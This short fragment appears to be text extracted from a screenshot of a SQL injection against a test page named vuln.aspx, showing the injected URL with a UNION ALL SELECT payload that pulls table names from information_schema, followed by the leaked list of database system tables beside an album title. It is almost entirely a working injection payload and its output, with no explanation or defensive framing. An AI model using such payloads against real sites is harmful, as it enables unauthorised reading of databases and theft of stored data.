 /test/vuln.aspx?album=1465+union+all+select+'B000000',table_name from information_schema.tables
Search
title
The Very Best Of Elvis Costello And The Attraction
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
KEY_COLUMN_USAGE
PARTITIONS